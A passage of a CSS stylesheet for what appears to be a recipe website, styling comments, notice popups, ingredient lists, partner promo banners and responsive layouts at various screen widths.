    width: 100%;
    padding: 0 5px;
    position: relative;
    font-family: "Trebuchet MS", sans-serif;
}

.editor_content_element {
    position: sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    position: -webkit-sticky;
    top: 0;
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: space-between;
    z-index: 1000;
    background-color: rgba(104, 222, 221, 0.3);
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box;
}

.editor_content_element>img {
    display: block;
    width: 20%;
    max-width: 50px;
    padding-bottom: 5px;
    cursor: pointer;
}

.reg-block.photo img {
    max-width: 125px;
}

.page_result_search .icon.icon-search {
    position: relative;
    top: -10px;
}

.recipe-week__thumbs img {
    width: 100%;
    display: block;
}

.picture.picture--link.article__image img {
    width: 100%;
    height: 390px;
    object-fit: cover;
}

.title.article__title {
    min-height: 80px;
}

div.wrapper_pop_ap_loader,
div.wrapper_pop_ap_loader_notice {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: none;
    background-color: rgba(0, 0, 0, .5);
    z-index: 9999;
}

div.pop_ap_loader,
div.pop_ap_loader_notice {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

div.content_notice {
    background-color: #fff;
    border: 2px solid #13b2b0;
    padding: 25px;
    display: flex;
    flex-direction: column;
    align-items: center;
    max-width: 35%;
    min-width: 320px;
}

@media only screen and (max-width: 992px) {
    .form-contacts__notice {
        width: 100%;
        position: static;
        margin-bottom: 15px;
        text-align: center;
    }
    .wrapper_textarea_comment_author__inner .comment_wrapper_content:nth-child(2) {
        flex-direction: column-reverse;
    }
    .wrapper_textarea_comment_author__inner .comment_wrapper_content:nth-child(4) {
        flex-direction: column;
    }
    .list-titul-comment--wrapper {
        width: 80%;
        left: 10%;
    }
    .page-block__title--comments>span {
        font-size: 0.7em;
    }
    .comment-border--orange,
    .comment-border--blue {
        flex-grow: 1;
    }
    .wrapper_textarea_comment_author_inner {
        max-width: 90%;
    }
    .edit-profile__img {
        display: none;
    }
    .edit-profile {
        justify-content: center;
    }
    .info_img__lk {
        display: block;
    }
    .comment-blocks__block {
        width: 100%;
    }
    .comment-blocks__img--bg {
        width: 320px;
    }
    .comment-list {
        width: 100%;
        margin: 10px 0;
    }
    .player-block {
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start;
    }
    .player-info {
        width: 100%;
    }
    .player-img {
        width: 100%;
    }
    .author_article {
        flex-direction: column;
        align-items: flex-start;
    }
    .author_article>p {
        width: 100%;
        margin: 15px 0;
    }
    .leader-info {
        width: 100%;
        margin: 15px 0;
    }
    .leader-img {
        width: 100%;
        border-radius: 5px;
    }
    .leader-block {
        margin-bottom: 25px;
    }
    .leader-block {
        justify-content: flex-start;
        flex-direction: column;
    }
    div.personal_photo {
        display: none;
    }
    .form-contacts {
        flex-direction: column;
    }
    .widget__title {
        padding-right: 30px;
    }
    div.content_notice {
        max-width: 90%;
    }
    .page-block__title--comments>h2 {
        font-size: 2em;
    }
    .page-block__title--comments {
        justify-content: center;
    }
    .comment_wrapper_content>div:first-child {
        width: 100%;
    }
    .comment_wrapper_content textarea.form-control {
        height: 80px;
        margin: 0 0 15px 0;
    }
    .comment_wrapper_content input.form-control {
        height: 40px;
        margin: 0 0 10px 0;
        box-sizing: border-box;
        line-height: 40px;
    }
    .type_comment {
        width: 100px;
        height: 100px;
        margin-bottom: 15px;
    }
    .type_comment>p {
        font-size: 0.85em;
    }
    .wrapper_textarea_comment_author__inner {
        max-width: 95%;
    }
}

p.notice_img {
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: contain;
    width: 100%;
    height: 150px;
}

p.notice_text {
    white-space: pre-wrap;
    max-height: 250px;
    overflow-y: auto;
}

p.notice_img.bad_notice {
    background-image: url(/images/bad_notice.png);
}

p.notice_img.good_notice {
    background-image: url(/images/good_notice.png);
}

p.notice_img.super_notice {
    background-image: url(/images/super.png);
}

p.notice_img.love_notice {
    background-image: url(/images/love.png);
}

p.notice_img.recommend_notice {
    background-image: url(/images/recommend.png);
}

p.notice_img.bads_notice {
    background-image: url(/images/bad.png);
}

p.notice_img.advise_notice {
    background-image: url(/images/advise.png);
}

p.notice_img.master_notice {
    background-image: url(/images/master.png);
}

@media only screen and (max-width: 980px) {
    div.log-form {
        z-index: 100;
        background-color: #C0C0C0;
        padding: 15px;
        top: 125px;
        right: 80px;
    }
    div.log-form>form>a {
        display: block;
        margin: 10px 0
    }
}

@media (max-width: 425px) {
    ul li {
        padding: 0;
    }
    .subs-list .clearfix>div {
        width: 100%;
        margin: 10px 0;
        text-align: center;
    }
    .detail_recipe_author>.maria__socials {
        position: relative;
        left: -55px;
    }
}

@media (max-width: 320px) {
    .detail_recipe_author>.maria__socials {
        left: -25px;
    }
}

.recipe-week__thumbs a {
    border: none;
    max-width: 30%;
    display: block;
}

.detail_recipe_page {
    padding-top: 0;
}

.detail_recipe_page .banner__title.small .badge {
    line-height: 25px
}

.recipe-week__thumbs {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.instruction__image img {
    width: 100%;
}

.page-block--bordered:after {
    width: calc(100% - 40px);
    border-right: 1px solid;
}

.page-block--bordered.page-block--color1:after {
    border-right-color: #f6c95f;
}

.page-block--bordered.page-block--color2:after {
    border-right-color: #68dedd;
}

.page-block--bordered.page-block--color3:after {
    border-right-color: transparent;
}

.top_menu_need_mariya .topmenu a {
    color: #fff;
    border-bottom: none;
    display: block;
}

.top_menu_need_mariya>div {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    /*max-width: 350px;*/
    max-width: 470px;
    flex-wrap: wrap;
    min-height: 50px;
}

.top_menu_need_mariya .topmenu a:hover {
    text-decoration: underline;
}

.author-list .avatar--large.author__image img {
    max-width: 210px;
    max-height: 210px;
}

@media (max-width: 1020px) {
    .top_menu_need_mariya,
    .top_menu_need_mariya_2 {
        display: none;
    }
}

div.pop_ap_loader img {
    animation-name: spin;
    animation-duration: 1600ms;
    animation-iteration-count: infinite;
    max-width:
}

@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

.social_autors_list {
    width: 100%;
    display: flex;
    justify-content: space-around;
    display: none;
}

.social_autors_list>a {
    display: block;
    float: left;
    border-radius: 100%;
    background-color: rgba(104, 222, 221, .5);
    margin-bottom: 10%;
}

a.check_user,
a.check_user:hover {
    border: 2px solid #f00;
    border-radius: 15px 15px 0 0;
    padding: 8px;
    display: inline-block;
    margin-top: 10px;
}

.photo_user_container,
.photo_list_new_authors {
    display: flex;
    flex-wrap: wrap;
    justify-content: start;
    margin-top: 15px;
}

.photo_user_container>div,
.photo_list_new_authors>div {
    width: 25%;
    margin: 0 10px 10px 0;
}

.photo_user_container>div>img {
    display: block;
    border-radius: 10px;
}

.link_pdf>a {
    color: rgb(104, 222, 221);
    font-size: 1.5em;
    font-weight: 500;
}

.link_pdf {
    margin-bottom: 15px;
}

.recipe-week__content>div {
    align-items: center;
    text-align: center;
    margin: 10px 0;
}

.recipe-week__content {
    flex-direction: column;
    justify-content: center;
}

@media only screen and (min-width: 1440px) {
    body {
        font-size: 1.1em;
    }
    .comment-blocks {
        font-size: 0.9em;
    }
    .comment-blocks__img.love {
        top: -63.5%;
    }
    .comment-blocks__block {
        margin-bottom: 75px;
    }
    .comment-blocks__img.master {
        top: -54.5%;
    }
    .comment-blocks__img.recommend,
    .comment-blocks__img.super {
        top: -40.5%;
    }
    .comment-blocks__img.advise {
        top: -38.5%;
    }
    .comment-blocks__img.bad {
        top: -32.5%;
    }
    .comment_blocks_inner {
        height: 240px;
        width: 240px;
        padding: 30px 25px 20px 25px;
    }
    .comment-blocks__text {
        margin: 25px 0;
    }
    .breadcrumbs {
        max-width: 400px;
    }
    .top_menu_need_mariya>div {
        /*max-width: 450px;*/
        /*max-width: 560px;*/
        max-width: 650px;
    }
    .header__login {
        min-width: 260px;
    }
}

@media only screen and (min-width: 1920px) {
    body {
        font-size: 1.3em;
    }
    .top_menu_need_mariya>div,
    .breadcrumbs {
        max-width: 530px;
        min-height: 75px;
    }
    .top_menu_need_mariya>div {
        max-width: 800px;
    }
    .header__login {
        min-width: 300px;
    }
    .comment_blocks_inner {
        height: 285px;
        width: 285px;
    }
    .comment-blocks__block {
        margin-top: 200px;
        margin-bottom: 50px;
    }
    .comment-blocks__img {
        max-width: 180px;
    }
    .comment-blocks__img.love {
        top: -80.5%;
    }
    .comment-blocks__img.master {
        top: -70.5%;
    }
    .comment-blocks__img.recommend,
    .comment-blocks__img.super {
        top: -55.5%;
    }
    .comment-blocks__img.advise,
    .comment-blocks__img.bad {
        top: -55.5%;
    }
}

@media only screen and (min-width: 2500px) {
    .top_menu_need_mariya>div,
    .breadcrumbs {
        min-width: 750px;
        min-height: 100px;
        align-items: center;
    }
    .header__login {
        min-width: 350px;
    }
    .breadcrumbs__link {
        margin-right: 25px;
    }
}

@media only screen and (min-width: 1024px) {
    div.log-form {
        top: 85px;
        right: 50px;
        padding: 15px;
        z-index: 1100;
        background-color: #0f8d8b;
        border-radius: 0 0 15px 15px;
    }
    .article.article--alt img {
        width: 100%;
    }
    .banner__title h1 {
        margin-bottom: 25px;
    }
    ul.edit-ingr>li>input {
        float: left;
        width: 45%;
    }
    ul.edit-ingr>li div.amount {
        float: right;
        width: 45%;
    }
}

@media (max-width: 1300px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__slider-text {
        width: 80%;
    }
}

@media (max-width: 1050px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__slider-text {
        width: 70%;
    }
}

@media (max-width: 768px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__text {
        width: 100%;
    }
}

@media (min-width: 1300px) {
    .detail_recipe_page .page-block-detail-recipe .page-block__title {
        position: absolute;
    }
    .detail_recipe_page .page-block-detail-recipe .page-block__text {
        padding-left: 90px;
        width: 100%;
    }
    .detail_recipe_author>.maria__socials {
        position: relative;
        left: -55px;
    }
    .page_result_search .recipe-list {
        margin-left: 0;
        margin-right: 0;
    }
}

@media (min-width: 1400px) {
    .sidebar .widget .detail_recipe_author .widget__image {
        margin-left: auto;
    }
    div.log-form {
        width: 225px;
    }
    .sidebar {
        width: 385px;
    }
    .form-contacts table {
        font-size: 1em;
    }
    .page_result_search .icon.icon-search {
        top: -15px;
    }
    .poster-list .poster {
        padding-right: 0;
    }
}

.log-form,
.log-arr {
    display: none;
}

.loginblock>div {
    display: inline-block;
}

.login:after {
    content: "/"
}

.login>div {
    position: absolute;
}

@media only screen and (min-width: 1500px) {
    .recipe-week__content {
        flex-direction: row;
    }
    .detail_recipe_author>.maria__socials {
        left: -55px;
    }
    .slider .slick-arrow {
        z-index: 1000;
    }
    .widget__slider .slick-prev {
        left: 50px;
    }
    .widget__slider .slick-next {
        right: 50px;
    }
    .sidebar {
        width: 385px;
    }
    .sidebar .widget {
        padding-top: 70px;
        padding-right: 20px;
        padding-left: 20px;
    }
    .menu-main .menu-column .menu-item {
        font-size: 1em;
    }
    .sidebar .widget:first-child {
        padding-top: 40px;
    }
    .menu-main {
        max-width: 1500px;
    }
    #slider-interesting .article--wide .article__image {
        width: 300px;
    }
    .editor_content_element>img,
    .wrapper_edit_settings img {
        max-width: 75px;
    }
}

@media only screen and (min-width: 1600px) {
    .detail_recipe_author>.maria__socials {
        left: -65px;
    }
}

@media (max-width: 1900px) {
    .page-preview__image.block_marii_quote {
        display: none;
    }
    .blog_marii_text .quote {
        padding: 60px 25px 60px 55px;
    }
}

@media (max-width: 1300px) {
    .page-preview__image.block_marii_quote {
        display: block;
    }
}

@media (min-width: 1900px) {
    .content-scroll {
        width: 200px;
    }
    .content-scroll span {
        width: 120px;
    }
    .btns input[type=submit] {
        margin-top: 10px;
        font-size: 1em;
    }
    #slider-interesting .article--wide .article__image {
        width: 550px;
    }
    .sidebar {
        width: 450px;
    }
    .poster__title {
        padding-right: 0;
    }
    .poster__image>img {
        width: 100%;
    }
    .editor_content_element>img,
    .wrapper_edit_settings img {
        max-width: 100px;
    }
    .page-preview__image.block_marii_quote {
        display: block;
        width: 450px;
    }
}

@media (min-width: 2500px) {
    div.hello_reg_page>div:last-child {
        right: 25%;
        transform: rotate(195deg) scale(-1, 1) translateX(200%);
    }
    .page-preview__image.block_marii_quote {
        width: 650px;
    }
    .form-control {
        height: 75px;
        margin: 15px 0;
    }
    .badge-author--large {
        padding-top: 15px;
    }
    .badge-author {
        padding-top: 18px;
    }
    body {
        font-size: 1.5em;
    }
    .page-block__link {
        top: -20px;
    }
    .data-table.bx-forgotpass-table {
        font-size: 0.85em;
        border-spacing: 20px 20px;
    }
    .form-search input {
        height: 2em;
    }
    .form-search {
        width: 13em;
    }
    .content-sticker .logo {
        height: 5em;
        background-size: 110px 110px;
    }
    .content-sticker__toggle {
        width: 110px;
        height: 50px;
    }
    .banner__title h1 {
        max-width: 1500px;
        margin-bottom: 50px;
    }
    .menu-main {
        max-width: 2300px;
    }
    .page_result_search .icon.icon-search {
        top: -20px;
    }
    select[name=where] {
        font-size: 0.75em;
    }
    .content-scroll {
        width: 300px;
    }
    .content-scroll span {
        width: 200px;
    }
    .sidebar {
        width: 580px;
    }
    div.log-form {
        width: 310px;
    }
    div.log-form input:not([type=checkbox]),
    .data-table.bx-forgotpass-table input,
    form[name=form_auth] input:not([type=checkbox]) {
        width: 250px;
        height: 35px;
        padding: 5px;
        font-size: 1em;
    }
    div.log-form input[type=checkbox] {
        height: 15px;
        width: 15px;
        font-size: 1em;
    }
    table.bx-auth-table {
        font-size: 0.85em;
    }
    .button-primary {
        height: 75px;
        width: 415px;
        padding: 15px 30px;
    }
    .avatar img {
        width: 90%;
    }
    .avatar--small {
        width: 200px;
        height: 200px;
    }
    .form-contacts td img {
        height: 125px;
        width: 450px;
    }
    .sidebar .widget:first-child {
        padding-top: 45px;
    }
    .maria {
        width: 440px;
        height: 400px;
    }
    .avatar {
        width: 285px;
        height: 285px;
    }
    .picture.picture--blue img {
        width: 100%;
    }
    .page-block--flex .page-block__text {
        padding-top: 115px;
    }
    .badge-counter {
        padding-top: 22px;
    }
    .widget--blog .widget__image {
        width: 320px;
    }
    .instruction__step {
        width: 200%;
    }
    .slider-sidebar .slick-arrow {
        top: 15%;
    }
    .slider-interesting {
        max-width: 1500px;
    }
    .recipe-week__image img {
        width: 100%;
    }
    .author-list .avatar--large.author__image img {
        max-width: 255px;
        max-height: 255px;
    }
    .badge-author--chef {
        padding-top: 17px;
    }
    .quote--simple {
        max-width: 1020px;
    }
    .widget--invite .widget__image {
        width: 150px;
        height: 150px;
    }
    .widget--invite .widget__image img,
    .poster__inner img {
        width: 100%;
    }
    .menu-main .menu-column img {
        width: 230px;
    }
    .menu-main .menu-column {
        min-width: 345px;
        padding-top: 140px;
    }
    .menu-main .menu-column:nth-of-type(7) img {
        top: -20px;
        left: -40px;
    }
    .meta__content {
        font-size: 0.975em;
    }
    .slider .slick-dots li {
        width: 40px;
        height: 40px;
    }
    .widget__slider .slick-prev {
        left: 35px;
    }
    .widget__slider .slick-next {
        right: 35px;
    }
    .detail_recipe_author>.maria__socials {
        left: -60px
    }
    .banner {
        height: 850px;
    }
    .page-block__title:after {
        height: 58px;
    }
    .slider .slick-arrow {
        width: 75px;
        height: 100px;
    }
    .slider-recipe .slick-prev {
        left: -70px;
    }
    .slider-recipe .slick-next {
        right: -70px;
    }
    .article__image img {
        width: 100%;
    }
    .editor_content_element>img,
    .wrapper_edit_settings img {
        max-width: 150px;
    }
}

.description {
    padding-top: 100px;
}

.ingredients__popup {
    display: none;
    position: absolute;
    width: 90%;
    left: 4px;
    bottom: 85px;
    z-index: 1011;
    background: white;
    padding: 20px 25px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
    border-radius: 5px;
}

.ingredients__popup.active {
    display: block;
}

.ingredients__title {
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 20px;
    line-height: 27px;
    padding-bottom: 17px;
    border-bottom: 2px solid #F5C95F;
}

.ingredients__popup p,
.ingredients__list__title {
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    line-height: 35px;
    color: #434343;
    margin-bottom: 0;
}

.ingredients__list__title {
    line-height: normal;
}

.ingredients__list {
    max-height: 200px;
    overflow-y: auto;
    padding-right: 5px;
    font-size: 16px;
    line-height: 21px;
    color: #434343;
    margin: 0;
    scrollbar-color: #0E8D8B #F5F5F5;
    /* firefox */
    scrollbar-width: thin;
}

.ingredients__list::-webkit-scrollbar-track {
    background-color: #F5F5F5;
}

.ingredients__list::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
}

.ingredients__list::-webkit-scrollbar-thumb {
    background-color: #0E8D8B;
}

.ingredients__list li {
    padding: 0;
}

.ingredients__popup .arrow {
    width: 70px;
    height: 20px;
    overflow: hidden;
    position: absolute;
    left: 41px;
    margin-left: -35px;
    bottom: -20px;
}

.ingredients__popup .arrow:after {
    content: "";
    position: absolute;
    left: 20px;
    top: -20px;
    width: 28px;
    height: 28px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
    transform: rotate(45deg);
    background: white;
}

.ingredients__trigger,
.ingredients__trigger--mobile {
    font-size: 18px;
    line-height: 26px;
    color: #434343;
    background: url("../images/ingredients-list.png");
    background-repeat: no-repeat;
    background-position-y: 4px;
    padding-left: 30px;
    margin-left: 15px;
    cursor: pointer;
}

.ingredients__trigger.disabled {
    opacity: 0.7;
    pointer-events: none;
}

.ingredients__trigger--mobile {
    display: none;
}

@media (max-width: 767px) {
    .ingredients__popup {
        width: 100%;
        padding-bottom: 46px;
        bottom: 40px;
    }
    .ingredients__popup .arrow {
        display: none;
    }
    .ingredients__trigger {
        position: absolute;
        bottom: 50px;
        right: 10px;
        font-size: 0;
    }
    .ingredients__trigger--mobile {
        display: block;
        height: 26px;
        position: absolute;
        right: 14px;
        bottom: 10px;
    }
    .ingredients__trigger,
    .ingredients__trigger--mobile {
        background-position-x: center;
        width: 34px;
        box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);
        border-radius: 2px;
    }
    .ingredients__title {
        border: none;
        padding-bottom: 0;
    }
    .ingredients__list li {
        list-style: disc inside;
    }
    .ingredients__list li.ingredients__list__title {
        list-style: none;
    }
}

.page-block-params {
    margin-top: 50px;
}

.page-block-params .cooking-time {
    background: url("../images/cooking-time.png");
    padding-left: 35px;
}

.page-block-params .servings {
    background: url("../images/servings.png");
    padding-left: 40px;
}

.page-block-params .recipe-param {
    display: inline-block;
    margin-right: 50px;
    background-repeat: no-repeat;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 20px;
    margin-top: 5px;
}

.page-block-params .recipe-param div {
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 5px;
    color: #D9D9D9;
}

.preamble .page-block__title:after {
    display: none !important;
}

.press__list--all {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.press__list--single {
    width: calc(50% - 20px);
    margin-bottom: 95px;
    position: relative;
}

.press__list--single a {
    width: 100%;
    height: 100%;
    position: relative;
    left: 0;
    top: 0;
    display: block;
    border: 0;
}

.press__list--single a::after {
    content: "";
    position: absolute;
    top: -10px;
    bottom: -10px;
    left: 10px;
    right: 10px;
    border: 1px solid #68dedd;
    -webkit-transition: left .15s, right .15s;
    -o-transition: left .15s, right .15s;
    transition: left .15s, right .15s;
}

.press__list--single a:hover::after {
    left: 30px;
    right: 30px;
}

.press__list--interest--heading {
    margin-bottom: 35px;
}

.press__list--interest-single {
    display: inline-block;
    vertical-align: top;
    width: calc(25% - 10px);
    height: 330px;
    box-shadow: 0 0 15px -8px #000;
    text-align: center;
    font-size: 15px;
}

.press__list--interest-single span {
    display: block;
}

.press__list--interest--list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

span.press__list--interest-pic {
    width: 100%;
    height: 200px;
}

span.press__list--interest-pic img {
    height: 100%;
}

.press__list--interest-single a {
    border: none;
}

span.press__list--interest-named {
    font-weight: bold;
}

span.press__list--interest-date {
    margin-top: 10px;
    margin-bottom: 10px;
}

.recipe_preview_relink {
    color: white;
    text-decoration: underline;
}

.interesting_block {
    margin-top: 50px;
    margin-bottom: 20px;
    font-size: 2em;
}

@media screen and (max-width: 768px) {
    .press__list--interest-single {
        width: calc(50% - 10px);
        margin-bottom: 35px;
    }
}

@media screen and (max-width: 425px) {
    .press__list--interest-single {
        width: calc(100% - 10px);
        margin-bottom: 35px;
    }
}

ul.styled-list li:before {
    content: "\2022";
    top: 0;
    color: #68dedd;
}

.bold {
    font-weight: bold;
}

.recipe-pagination {
    width: 100%;
}

.form-edit {}

.form-edit-row {
    width: 300px;
}

.header-menu-link-mobile {
    display: none;
}

@media (max-width: 991px) {
    .header-menu-link-mobile {
        display: block;
        color: #ffffff;
    }
}

.block_text ul {
    font-size: 0;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.block_text ul li {
    margin: 0;
    font-size: 18px;
    line-height: 160%;
    list-style-type: disc;
    list-style-position: inside;
}

.recipes_slider__single_recepie__image_wrap img {
    width: 100%;
    object-fit: cover;
}

.main-banner-partner {
    background: #A92324;
    width: 100%;
    padding: 28px;
    position: relative;
    height: 334px;
    margin: 20px auto;
    overflow: hidden;
}

.main-banner-partner.strawberry {
    background: #A92324;
}

.main-banner-partner.orange {
    background: #FA6540;
}

.main-banner-partner.green {
    background: #23AF8C;
}

.main-banner-partner_title {
    height: 20px;
    margin-bottom: 27px;
}

.main-banner-partner_inner {
    color: #FFFFFF;
    border: 2px solid #68DEDD;
    padding-left: 78px;
    height: 278px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    z-index: 2;
    position: relative;
}

.main-banner-partner_text {
    font-family: 'Playfair Display';
    font-size: 32px;
    margin-bottom: 12px;
}

.main-banner-partner.orange .main-banner-partner_text {
    width: 51%;
    font-size: 32px;
}

.main-banner-partner.orange .main-banner-partner_small-text {
    font-size: 16px;
}

.main-banner-partner.orange .main-banner-partner_title {
    margin-bottom: 22px;
}

.main-banner-partner_small-text {
    font-size: 16px;
    font-family: 'Fira Sans';
}

.main-banner-partner_fly.strawberry-1 {
    position: absolute;
    width: 181px;
    height: 152px;
    left: 0;
    top: 0;
    z-index: 3;
}

.main-banner-partner_fly.strawberry-2 {
    position: absolute;
    right: 30px;
    top: 115px;
    z-index: 4;
    width: 194px;
    height: 141px;
}

.main-banner-partner_fly.strawberry-3 {
    background: url(/local/templates/gurmanlove/images/partners/strawberry_3.png) no-repeat;
    background-size: 100%;
    background-position: center center;
    position: absolute;
    width: 450px;
    height: 272px;
    left: 589px;
    top: 0px;
    z-index: 1;
}

.main-banner-partner_fly.strawberry-4 {
    position: absolute;
    width: 91.01px;
    height: 80.39px;
    left: 560px;
    top: 75px;
    z-index: 2;
}

.main-banner-partner_fly.strawberry-5 {
    display: none;
    position: absolute;
    width: 91.01px;
    height: 80.39px;
    right: 0;
    top: 0;
    z-index: 2;
}

.main-banner-partner_fly.orange-1 {
    position: absolute;
    width: 617px;
    height: 351px;
    right: 0;
    bottom: 0;
    z-index: 2;
}

.main-banner-partner_bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 160px;
    right: 0px;
    z-index: 3;
    padding-right: 104px;
    padding-top: 85px;
}

.main-banner-partner_promo {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    color: #FFFF;
    align-items: center;
}

.main-banner-partner_promo-text {
    font-size: 23px;
    margin-right: 28px;
    font-family: 'Fira Sans';
    text-transform: uppercase;
    font-weight: 700;
}

.main-banner-partner.orange .main-banner-partner_promo-text {
    font-size: 28px;
}

.main-banner-partner_promo-text-small {
    font-size: 12px;
    text-transform: initial;
    font-weight: 400;
}

.main-banner-partner_promo-code {
    background: #FFFFFF;
    color: #58AFAD;
    font-size: 25px;
    font-weight: 700;
    padding: 4px 39px;
}

.main-banner-partner.green .main-banner-partner_promo-code {
    color: #FA6540;
}

.main-banner-partner_fly.green-1 {
    position: absolute;
    width: 70px;
    height: 50px;
    right: 66px;
    top: 61px;
    z-index: 3;
}

.main-banner-partner_fly.green-2 {
    position: absolute;
    width: 70px;
    height: 50px;
    left: 49%;
    bottom: 77px;
    z-index: 4;
}

.main-banner-partner_fly.green-3 {
    position: absolute;
    width: 400px;
    height: 300px;
    right: 180px;
    bottom: 25px;
    z-index: 2;
}

@media (max-width: 1645px) {
    .main-banner-partner_fly.strawberry-1,
    .main-banner-partner_fly.strawberry-2 {
        display: none;
    }
    .main-banner-partner_fly.strawberry-3 {
        left: 510px;
    }
    .main-banner-partner_fly.strawberry-4 {
        left: 500px;
    }
    .main-banner-partner_fly.green-3 {
        width: 366px;
        right: 132px;
    }
    .main-banner-partner_fly.green-1 {
        right: 30px;
        top: 40px;
    }
    .main-banner-partner_fly.green-2 {
        left: 53%;
    }
}

@media (min-device-width: 1601px) and (max-device-width: 1700px) {
    .orange .main-banner-partner_inner {
        padding-left: 38px;
    }
    .main-banner-partner_fly.strawberry-5 {
        display: none;
    }
}

@media (min-device-width: 1372px) and (max-device-width: 1600px) {
    .main-banner-partner {
        padding: 36px;
        height: 438px;
    }
    .main-banner-partner_fly.strawberry-5 {
        display: none;
    }
    .main-banner-partner_title {
        margin-bottom: 12px;
        height: 16px;
    }
    .main-banner-partner_text {
        font-size: 24px;
    }
    .main-banner-partner_small-text {
        font-size: 14px;
    }
    .main-banner-partner_fly.strawberry-3 {
        background: url(/local/templates/gurmanlove/images/partners/strawberry_3_1.png) no-repeat;
        width: 276px;
    }
    .main-banner-partner_fly.strawberry-4 {
        display: none;
    }
    .main-banner-partner.orange .main-banner-partner_inner {
        padding-left: 0;
        border: none;
    }
    .main-banner-partner.orange .main-banner-partner_bottom {
        height: 220px;
        padding-top: 120px;
    }
    .main-banner-partner_fly.orange-1 {
        width: 490px;
        height: 372px;
    }
    .main-banner-partner.orange .main-banner-partner_text {
        width: 52%;
    }
    .main-banner-partner.orange .main-banner-partner_small-text {
        width: 49%;
    }
    .main-banner-partner_fly.green-3 {
        right: 45px;
    }
    .main-banner-partner_fly.green-2 {
        left: 48%;
    }
    .green .main-banner-partner_inner {
        height: 92%;
        padding-left: 4%;
    }
}

@media (min-device-width: 801px) and (max-device-width: 1370px) {
    .main-banner-partner.orange {
        padding: 16px;
    }
    .main-banner-partner.orange .main-banner-partner_inner {
        padding-left: 30px;
        height: 370px;
    }
    .main-banner-partner.orange .main-banner-partner_small-text {
        width: 50%;
    }
    .main-banner-partner.orange .main-banner-partner_bottom {
        height: 190px;
    }
    .main-banner-partner_fly.orange-1 {
        width: 472px;
        height: 407px;
    }
    .main-banner-partner.orange {
        height: 420px;
    }
    .main-banner-partner_fly.strawberry-5,
    .main-banner-partner_fly.strawberry-4 {
        display: none;
    }
    .green .main-banner-partner_inner {
        height: 92%;
        padding-left: 4%;
    }
    .main-banner-partner_fly.green-3 {
        width: 300px;
        right: 39px;
    }
    .main-banner-partner_fly.green-1 {
        right: 334px;
        top: 53px;
    }
    .main-banner-partner.green .main-banner-partner_text {
        font-size: 24px;
    }
    .main-banner-partner.green .main-banner-partner_small-text {
        font-size: 12px;
    }
}

@media (min-device-width: 601px) and (max-device-width: 800px) {
    .main-banner-partner_fly.strawberry-3 {
        left: 48%;
        background: url(/local/templates/gurmanlove/images/partners/strawberry_3_1.png) no-repeat;
        width: 276px;
    }
    .main-banner-partner_small-text {
        width: 273px;
    }
    .main-banner-partner_inner {
        padding-left: 0;
        border: none;
    }
    .main-banner-partner_promo {
        flex-direction: column;
    }
    .main-banner-partner_promo-text {
        font-size: 22px;
        margin-right: 0px;
    }
    .main-banner-partner_fly.orange-1 {
        width: 443px;
        height: 351px;
        right: -12%;
        bottom: 12%;
    }
    .orange .main-banner-partner_bottom,
    .main-banner-partner.strawberry .main-banner-partner_bottom {
        bottom: 0;
        height: 270px;
        display: flex;
        flex-direction: row;
        justify-content: flex-end;
        padding-right: 10%;
        text-align: center;
    }
    .orange .main-banner-partner_promo,
    .main-banner-partner.strawberry .main-banner-partner_promo {
        flex-direction: column;
        justify-content: center;
        align-items: end;
    }
    .main-banner-partner.orange .main-banner-partner_text,
    .main-banner-partner.strawberry .main-banner-partner_text {
        width: 51%;
        font-size: 23px;
    }
    .main-banner-partner.orange .main-banner-partner_promo-text,
    .main-banner-partner.strawberry .main-banner-partner_promo-text {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-content: space-between;
        width: 100%;
        gap: 100px;
    }
    .main-banner-partner_promo-text-small {
        order: 1;
        padding-top: 50px;
    }
    .main-banner-partner_promo-text-big {
        order: 2;
    }
    .orange .main-banner-partner_promo-code,
    .main-banner-partner.strawberry .main-banner-partner_promo-code {
        width: 235px;
        height: 57px;
        font-size: 20px;
        margin-top: -14px;
        padding: 13px 0;
    }
    .main-banner-partner.strawberry .main-banner-partner_promo-code {
        margin-top: 0px;
        width: 200px;
    }
    .main-banner-partner.orange,
    .main-banner-partner.strawberry {
        height: 420px;
    }
    .main-banner-partner_fly.strawberry-5,
    .main-banner-partner_fly.strawberry-4 {
        display: none;
    }
    .green .main-banner-partner_inner {
        height: 92%;
        padding-left: 4%;
    }
    .main-banner-partner_fly.green-3 {
        width: 300px;
        right: 39px;
    }
    .main-banner-partner_fly.green-1 {
        right: 334px;
        top: 36px;
    }
    .main-banner-partner.green .main-banner-partner_text {
        font-size: 24px;
        width: 52%;
    }
    .main-banner-partner.green .main-banner-partner_small-text {
        font-size: 12px;
    }
    .main-banner-partner.green .main-banner-partner_promo {
        flex-direction: row;
    }
    .main-banner-partner.green .main-banner-partner_promo-text-small {
        order: 2;
